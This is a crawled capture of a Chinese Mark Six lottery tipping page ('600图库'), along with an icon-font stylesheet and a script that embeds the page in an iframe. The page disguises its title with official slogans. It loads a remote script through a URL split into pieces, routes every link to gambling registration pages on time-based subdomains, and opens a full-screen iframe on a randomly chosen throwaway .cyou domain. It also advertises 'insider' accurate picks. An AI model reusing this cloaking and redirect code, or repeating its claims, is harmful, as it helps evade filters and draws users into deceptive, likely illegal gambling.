

--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-26.o2zdx4kfdd.cc/
body_size: 4380
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <script>
    var imgUrl = 'https://otc.edgozy.com';
    var ver ='23234';
    if(!window.am_no) document.write("<script src=\"https://res"+".tpxiaoshimei"+".com/assets/no.js?v="+ver+"\">"+"</scr"+"ipt>");
  </script>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  
  <title>富强|民主|文明|和谐</title>
  <meta name="keywords" content="自由|平等|公正|法治" />
  <meta name="description" content="爱国|敬业|诚信|友善"/>
  

<!-- 统计11/06  -->


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ba5fdd8cb7c91d85aea94cdf9e6f37d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>




  <style>
  html, body{
    margin: 0;
    padding: 0;
  }
  .wraper {
    max-width: 800px;
    width: 100%;
    margin: auto;
    background-color: #ffffff;

  }
  .fcsd {
    width: 94%;
    margin: 0px auto;
    background-size: 100% 100%;
    position: relative;
  }

  .fcsd > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .fcsda {
    width: 94%;
    margin: 0px auto;
    background-size: 100% 100%;
    position: relative;

  }

  .fcsda > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .fcsdb {
    width: 94%;
    margin: 0px auto 15px;
    height: 350px;
    background-size: 100% 100%;
    position: relative;

  }

  .fcsdb > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .table {
    width: 100%;
    margin: 0px auto;
    padding-top: 0px;
  }
  .tableContent:nth-child(even) {
    display: flex;
    justify-content: space-between;
    background-color: white;
    height: 35px;
    align-items: center;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;

  }

  .tableContent:nth-child(odd) {
    display: flex;
    justify-content: space-between;
    background-color: #f5f5f5;
    height: 35px;
    align-items: center;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;

  }

  .tableContent>p {
    font-size: 14px;
    color: #363635;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
    margin: 0;
  }

  .result {
    font-size: 14px;
    color: #F92639 !important;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
  }


  .forecast1 {
    width: 94%;
    margin: 15px auto;
    height: 190px;
    /* background-image: url("../images/nm.png"); */
    background-size: 100% 100%;
    position: relative;

  }

  .forecast1>p {
    position: absolute;
    font-size: 12px;
    color: #ffffff;
    left: 27%;
    top: 6%;
  }
  .tableTitle {
    display: flex;
    justify-content: space-between;
    background-color: rgb(220, 43, 35);
    height: 35px;
    align-items: center;
    border-top: 1px solid #dad7d7;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;


  }

  .tableTitle>p {
    font-size: 14px;
    color: #ffffff;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;


  }
  .fcsda .btn-img {
    height: 30px;
    width: 100%;
    object-fit: contain;
    vertical-align: middle;

  }

  @media only screen and (max-width: 800px) {
    .fcsda .btn-img {
      height: 100%;
      width: 100%;
      object-fit: contain;
      vertical-align: middle;
    }
  }
  iframe html::-webkit-scrollbar {  
    display: none;
  }
  .header {
    background-image: url([data-uri]);
    display: flex;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    top: 0;
    width: 100%;
    max-width: 800px;
    height: 55px;
    color: #ffffff;
    font-size: 55px;
    line-height: 55px;
  }
  .marquee {
    overflow: hidden;
    display: flex;
  }

  .marquee span{
    white-space: nowrap;
    text-transform: uppercase
  }
  a.table-text {
    color: white;
    text-decoration: none;
    background-color: #DC2B23;
    font-size: 15px;
    padding: 4px 6px;
    animation: 1.5s ease 0s infinite normal none running kalishell;
    border-radius: 50px;
    box-shadow:#DC2B23 0px 0px 0px 0px;
  }
  @keyframes kalishell {
        10%, 90% {
            transform: translate3d(-1px, 0px, 0px);
        }
        0% {
            transform: scale(1);
        }
        70% {
            transform: scale(1);
            box-shadow: rgba(90, 153, 212, 0) 0px 0px 0px 8px;
        }
        100% {
            transform: scale(1);
            box-shadow: rgba(90, 153, 212, 0) 0px 0px 0px 0px;
        }
    }
  </style>  

  <script>
iframe =  ['b3s3wmej7a.cyou','8rce9svamj.cyou','1z8gmcwj9i.cyou','7mwhxaldf6.cyou','t73zfgvv1v.cyou','vlm3akxckj.cyou','d9ks617w2r.cyou','sjq0hiszuc.cyou','a8orf9i4bt.cyou','ie07hkko2i.cyou','su036aunb1.cyou','ush3k1nvq2.cyou','c73qnepu9f.cyou','yz12375psw.cyou','elxxtxc0km.cyou','zm18wsg1p6.cyou','l2gqupapfx.cyou','vyhn1fj178.cyou','hyp6s9eznt.cyou','zr4ocvpxhj.cyou','odg0oab8ck.cyou','r6hv62nxqo.cyou','dkwm2wvuvm.cyou','v8v7nbwv21.cyou','l02843gm6d.cyou','qnwkmutlok.cyou','15fw1v166f.cyou','t26dv8qz37.cyou','pejmc7hoce.cyou','zj4fryrduy.cyou','sv460awhpe.cyou','nll09502u7.cyou','omj6oq27a0.cyou','dk91pq0vu6.cyou','p9y32zq7qu.cyou','66omkyhg4u.cyou','mdaatrnovm.cyou','risk8bsfok.cyou','4l4g672r0g.cyou','kp72zs5w33.cyou','ob0u885248.cyou','wc4l12tcwr.cyou','o9c9wja4xg.cyou','3097cxd3nu.cyou','bs0rp23f66.cyou','ns0echia69.cyou','7kmtcmhj2y.cyou','1anc87omzw.cyou','sd1gjeya6l.cyou','lmaiihk193.cyou','jzmkhg92za.cyou','si6t1c2t00.cyou','jusazl4mzb.cyou','jmri9bnoba.cyou','jwxur5k15g.cyou','0ucfhl7sfu.cyou','kws5n7cnr9.cyou','2ttuevl99e.cyou','fi6pbe645t.cyou','piua28h99h.cyou','1k5oh9jx6i.cyou','48g8otusfn.cyou','upwhz9n580.cyou','ibhvqmaj2b.cyou','a490hnp56t.cyou'];


  function getRandomInt(max) {
    return Math.floor(Math.random() * max);
  }
  function Marquee(selector, speed) {
    const parentSelector = document.querySelector(selector);
    const clone = parentSelector.innerHTML;
    const firstElement = parentSelector.children[0];
    let i = 0;
    parentSelector.insertAdjacentHTML('beforeend', clone);
    parentSelector.insertAdjacentHTML('beforeend', clone);
    setInterval(function () {
      firstElement.style.marginLeft = `-${i}px`;
      if (i > firstElement.clientWidth) {
        i = 0;
      }
      i = i + speed;
    }, 0);
  }
  var subdomain = new Date().getMonth()+""+new Date().getDate()+""+new Date().getHours();
  var linkArr = ["https://5833com"+subdomain+".58330002.com/wap/#/Register","https://5833com"+subdomain+".58330003.com/wap/#/Register"]
  var randomNum = Math.floor(Math.random()*linkArr.length)
  pt_link = res_pt_link = linkArr[randomNum];// link here
  popMore = '';
  const iframeHeight = window.innerHeight;
</script>


</head>
<body>
  <div class="wraper">
    <!--script src="js/popup.js?3"></script -->
    
   <!--<script>document.write('<script src="js/popup.js?t='+(new Date().getTime())+'"><\/script>')</script>
    <div class="header">
      <div class="marquee"><span>600图库：600tk.com 600tuku.com 600tuku.vip 600tuku.cc 600tuku.net 54949.com 800tk.cc 800tk.vip 800tk.net 46tk.com 46tk.com 482899.com 492899.com 欢迎广大彩民相互告知，600图库有您更精彩~</span></div>
      
    
    <script>
        window.addEventListener('load', Marquee('.marquee', 0.3))
      </script>
    </div>
<!---->
    <div class="fcsda " style="width:100%">
      <div class="table">
        <div class="tableTitle">
          <p>期数</p>
          <p>三肖</p>
          <p>特码</p>
          <p>开奖号</p>
          <p>结果</p>
        </div>
        <div class="tableContent"> <p>356</p>  
            <p><script>document.write('<a href="'+pt_link+'" target="_blank" class="table-text">内幕专员</a>');</script></p>
            <p><script>document.write('<a href="'+pt_link+'" target="_blank" class="table-text">精准分析</a>');</script></p>
            <p><script>document.write('<a href="'+pt_link+'" target="_blank" class="table-text">已公布</a>');</script></p>
            <p><script>document.write('<a href="'+pt_link+'" target="_blank" class="table-text">点击领取</a>');</script></p>
        </div> 
 <div class="tableContent"> <p>355</p> <p>猴-<span style="background-color: #FFFF00">狗</span>-猪</p> 
 							 <p id="size">10-<span style="background-color: #FFFF00">08</span>-31</p> 
 							 													 <p>狗08</p> <p class="result">精准<img src="https://res-img1.ptallenvery.com/assets/img/download.png" height="13px" width="13px"></p></div>
      </div> 
    </div>
  </div>
  <script type="text/javascript"> 
    document.write('<iframe id="iframAM" style="overflow-y: hidden" width="100%" height="'+iframeHeight+'" frameborder="0" src="https://a'+subdomain+"n."+iframe[getRandomInt(iframe.length)]+'/#lyh"></iframe>')
  </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_2805178_apwa1emhlkv.css
body_size: 655
content:
@font-face {
  font-family: "iconfont"; /* Project id 2805178 */
  src: url('//at.alicdn.com/t/font_2805178_apwa1emhlkv.woff2?t=1631288610255') format('woff2'),
       url('//at.alicdn.com/t/font_2805178_apwa1emhlkv.woff?t=1631288610255') format('woff'),
       url('//at.alicdn.com/t/font_2805178_apwa1emhlkv.ttf?t=1631288610255') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e617";
}

.icon-photo:before {
  content: "\ea1c";
}

.icon-six:before {
  content: "\e659";
}



--- FILE ---
content_type: application/javascript
request_url: https://ok2rr.top/ccc2.js
body_size: -76
content:
document.writeln("        <iframe src=\'https://600tk-okgs-26.o2zdx4kfdd.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");